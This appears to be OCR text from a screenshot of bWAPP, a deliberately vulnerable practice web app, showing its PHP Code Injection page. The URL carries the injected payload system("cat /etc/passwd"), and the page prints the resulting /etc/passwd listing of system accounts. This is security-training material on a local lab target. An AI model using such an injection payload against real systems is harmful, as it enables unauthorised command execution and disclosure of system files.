 bWAPP - PHP Code Inject
localhost:8000/phpi.php?message=system("cat /etc/passwd");
bWAPP
an extremely buggy web app !
Bugs Change Password Create User Set Security Level Reset Credits Blog
/ PHP Code Injection /
This is just a test page, reflecting back your message...
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin
/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var
/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr
/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:
/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
libuuid:x:100:101::/var/lib/libuuid: syslog:x:101:104::/home/syslog:/bin/false mysql:x:102:105:MySQL
Server,,,:/nonexistent:/bin/false mysql:x:102:105:MySQL Server,,,:/nonexistent:/bin/false